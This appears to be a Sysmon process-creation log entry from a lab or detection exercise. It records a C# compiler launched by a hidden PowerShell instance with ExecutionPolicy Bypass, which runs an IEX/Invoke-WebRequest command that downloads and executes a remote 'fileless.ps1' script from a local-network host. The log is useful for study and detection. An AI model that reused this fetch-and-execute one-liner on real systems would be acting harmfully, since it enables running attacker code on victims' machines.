 LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=49103
Keywords=None
TaskCategory=File created (rule: FileCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-03 09:28:45.503
ProcessGuid: {a9353613-c04d-683e-3103-000000003200}
ProcessId: 6000
Image: C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe
FileVersion: 4.8.9232.0 built by: NET481REL1LAST_C
Description: Visual C# Command Line Compiler
Product: Microsoft® .NET Framework
Company: Microsoft Corporation
OriginalFileName: csc.exe
CommandLine: "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\sumit\AppData\Local\Temp\i2gcp2g4.cmdline"
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sumit
LogonGuid: {a9353613-b567-683e-bf0c-040000000000}
LogonId: 0x40CBF
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=E5D12A0723C25FC3632B74D10AAF2B3A,SHA256=BF26BFA321F45DB027FDDE1084D058E3F6F280D18DA2BF1ABB319DBC55BF453B,IMPHASH=E71FED45B53EFEB0043B037EB03A1D12
ParentProcessGuid: {a9353613-c04b-683e-2f03-000000003200}
ParentProcessId: 2560
ParentImage: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -ExecutionPolicy Bypass -NoProfile -Command "IEX (Invoke-WebRequest -URI 'http://192.168.0.106/fileless.ps1')"
ParentUser: TargetMachine\sumit
Collapse